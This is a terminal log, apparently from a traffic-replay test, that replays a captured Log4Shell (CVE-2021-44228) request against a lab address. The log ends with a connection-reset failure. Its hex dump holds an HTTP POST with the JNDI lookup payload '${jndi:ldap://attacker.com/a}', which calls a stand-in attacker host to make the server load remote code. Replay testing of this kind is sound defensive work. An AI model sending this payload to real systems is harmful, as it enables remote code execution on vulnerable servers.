 3 packets transmitted, 3 received, 0% packet loss, time 33ms
rtt min/avg/max/mdev = 0.594/0.766/1.068/0.214 ms
aa@external_host:~$ perl replay.pl -d -s 1235 -c 172.23.48.104 -p 445 -f CVE_2021_44228_B7sdqQh.cra
sending: peer0_0 [184]:
0: 50 4f 53 54 20 2f 6c 6f 67 69 6e 20 48 54 54 50 POST /login HTTP
16: 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 30 2e 31 /1.1..Host: 10.1
32: 30 2e 31 30 2e 31 30 0d 0a 55 73 65 72 2d 41 67 0.10.10..User-Ag
48: 65 6e 74 3a 20 63 75 72 6c 2f 37 2e 35 38 2e 30 ent: curl/7.58.0
64: 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 43 ..Accept: */*..C
80: 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 ontent-Length: 3
96: 34 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 4..Content-Type:
112: 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 application/x-w
128: 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 ww-form-urlencod
144: 65 64 0d 0a 0d 0a 64 61 74 61 3d 24 7b 6a 6e 64 ed....data=${jnd
160: 69 3a 6c 64 61 70 3a 2f 2f 61 74 74 61 63 6b 65 i:ldap://attacke
176: 72 2e 63 6f 6d 2f 61 7d r.com/a}
sent.
receiving (expecting): peer1_0 [434]:
0: 48 54 54 50 2f 31 2e 31 20 34 30 34 20 4e 6f 74 HTTP/1.1 404 Not
16: 20 46 6f 75 6e 64 0d 0a 44 61 74 65 3a 20 46 72 Found..Date: Fr
32: 69 2c 20 31 30 20 44 65 63 20 32 30 32 31 20 31 i, 10 Dec 2021 1
48: 34 3a 30 37 3a 33 36 20 47 4d 54 0d 0a 53 65 72 4:07:36 GMT..Ser
64: 76 65 72 3a 20 41 70 61 63 68 65 2f 32 2e 34 2e ver: Apache/2.4.
80: 31 38 20 28 55 62 75 6e 74 75 29 0d 0a 43 6f 6e 18 (Ubuntu)..Con
96: 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 32 37 33 tent-Length: 273
112: 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 ..Content-Type:
128: 74 65 78 74 2f 68 74 6d 6c 3b 20 63 68 61 72 73 text/html; chars
144: 65 74 3d 69 73 6f 2d 38 38 35 39 2d 31 0d 0a 0d et=iso-8859-1...
160: 0a 3c 21 44 4f 43 54 59 50 45 20 48 54 4d 4c 20 .<!DOCTYPE HTML
176: 50 55 42 4c 49 43 20 22 2d 2f 2f 49 45 54 46 2f PUBLIC "-//IETF/
192: 2f 44 54 44 20 48 54 4d 4c 20 32 2e 30 2f 2f 45 /DTD HTML 2.0//E
208: 4e 22 3e 0a 3c 68 74 6d 6c 3e 3c 68 65 61 64 3e N">.<html><head>
224: 0a 3c 74 69 74 6c 65 3e 34 30 34 20 4e 6f 74 20 .<title>404 Not
240: 46 6f 75 6e 64 3c 2f 74 69 74 6c 65 3e 0a 3c 2f Found</title>.</
256: 68 65 61 64 3e 3c 62 6f 64 79 3e 0a 3c 68 31 3e head><body>.<h1>
272: 4e 6f 74 20 46 6f 75 6e 64 3c 2f 68 31 3e 0a 3c Not Found</h1>.<
288: 70 3e 54 68 65 20 72 65 71 75 65 73 74 65 64 20 p>The requested
304: 55 52 4c 20 77 61 73 20 6e 6f 74 20 66 6f 75 6e URL was not foun
320: 64 20 6f 6e 20 74 68 69 73 20 73 65 72 76 65 72 d on this server
336: 2e 3c 2f 70 3e 0a 3c 68 72 3e 0a 3c 61 64 64 72 .</p>.<hr>.<addr
352: 65 73 73 3e 41 70 61 63 68 65 2f 32 2e 34 2e 31 ess>Apache/2.4.1
368: 38 20 28 55 62 75 6e 74 75 29 20 53 65 72 76 65 8 (Ubuntu) Serve
384: 72 20 61 74 20 31 30 2e 31 30 2e 31 30 2e 31 30 r at 10.10.10.10
400: 20 50 6f 72 74 20 38 30 3c 2f 61 64 64 72 65 73 Port 80</addres
416: 73 3e 0a 3c 2f 62 6f 64 79 3e 3c 2f 68 74 6d 6c s>.</body></html
432: 3e 0a >.
recv: failed: Connection reset by peer
replay.pl: failed to read data (got 0, expected 434): Connection reset by peer
replay.pl: setup session failed
aa@external_host:~$